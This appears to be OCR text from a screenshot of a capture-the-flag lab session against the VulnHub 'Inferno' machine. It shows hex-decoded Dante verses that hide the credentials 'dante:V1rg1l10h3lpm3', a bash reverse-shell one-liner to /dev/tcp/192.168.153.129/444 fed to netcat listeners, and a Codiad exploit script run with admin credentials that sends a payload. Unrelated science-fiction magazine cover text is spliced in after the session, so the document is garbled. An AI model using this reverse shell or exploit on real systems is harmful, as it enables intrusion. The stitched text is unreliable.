 mié 12 de jul, 13:20
Aplicaciones Lugares Sistema
www-data@Inferno:/home/dante/Downloads$ cat .download.dat | xxd -ps -r; echo
cat .download.dat | xxd -ps -r; echo
«Or se’ tu quel Virgilio e quella fonte
che spandi di parlar sì largo fiume?»,
rispuos’io lui con vergognosa fronte.
«O de li altri poeti onore e lume,
vagliami ’l lungo studio e ’l grande amore
che m’ha fatto cercar lo tuo volume.
Tu se’ lo mio maestro e ’l mio autore,
tu se’ solo colui da cu’ io tolsi
lo bello stilo che m’ha fatto onore.
Vedi la bestia per cu’ io mi volsi;
aiutami da lei, famoso saggio,
ch’ella mi fa tremar le vene e i polsi».
dante:V1rg1l10h3lpm3
www-data@Inferno:/home/dante/Downloads$
➜ ~ echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | sudo nc -lnvp 44
3
[sudo] password for swordfish:
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.136] 52264
➜ ~ cd Documentos/Vulnhub/InfernoyMasashi/Exploits
➜ Exploits python3 codiad.py http://admin:dante1@192.168.153.136/inferno/ admin dante1
192.168.153.129 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html
\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
➜ ~ neofetch
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
A KING-SIZE
PUBLICATION
Let's
Enhance
.io
Fact and Science Fiction
AMAZING
BESIDE THE GOLDEN DOOR, by Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
Tilix: sudo nc -lnvp 444